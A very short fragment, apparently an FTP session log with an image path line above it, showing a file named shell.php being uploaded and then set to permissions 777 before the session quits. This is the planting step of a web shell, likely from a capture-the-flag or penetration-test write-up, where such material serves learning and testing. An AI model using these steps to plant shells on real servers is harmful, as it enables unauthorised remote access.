 STOR shell.php
150 Ok to send data.
226 Transfer complete.
SITE CHMOD 777 shell.php
200 SITE CHMOD command ok.
QUIT
221 Goodbye.